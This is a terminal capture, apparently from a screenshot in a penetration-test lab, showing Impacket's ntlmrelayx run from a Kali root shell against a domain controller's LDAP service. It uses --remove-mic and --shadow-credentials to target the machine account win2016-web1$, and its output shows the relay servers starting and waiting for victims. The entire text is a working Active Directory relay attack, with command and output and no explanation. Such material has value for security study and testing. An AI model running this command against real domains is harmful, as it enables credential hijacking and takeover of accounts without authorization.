 (root💀kali)-[~/impacket/examples]
# python3 ntlmrelayx.py -t ldap://dc01.pentest.com --remove-mic --shadow-credentials --shadow-target win2016-web1\$
Impacket v0.9.25.dev1+20220501.210324.0e40593a - Copyright 2021 SecureAuth Corporation
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections